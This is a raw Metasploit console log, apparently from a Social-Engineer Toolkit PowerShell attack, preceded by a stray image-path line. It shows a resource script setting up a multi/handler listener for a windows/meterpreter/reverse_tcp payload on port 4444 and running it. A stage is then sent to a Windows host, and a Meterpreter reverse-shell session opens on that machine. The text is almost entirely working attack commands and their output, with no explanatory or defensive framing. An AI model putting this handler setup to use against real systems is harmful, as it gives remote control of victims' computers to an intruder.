 [*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set lport 4444
lport => 4444
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.200.158
[*] Meterpreter session 1 opened (192.168.200.159:4444 -> 192.168.200.158:49818) at 2014-10-23 18:17:35 +0800
msf exploit(handler) > sessions
Active sessions
===============
  Id  Type                   Information                               Connection
  --  ----                   -----------                               ----------
  1   meterpreter x86/win32  WIN-M49V8M0CSH2\server @ WIN-M49V8M0CSH2  192.168.200.159:4444 -> 192.168.200.158:49818 (192.168.200.158)
msf exploit(handler) >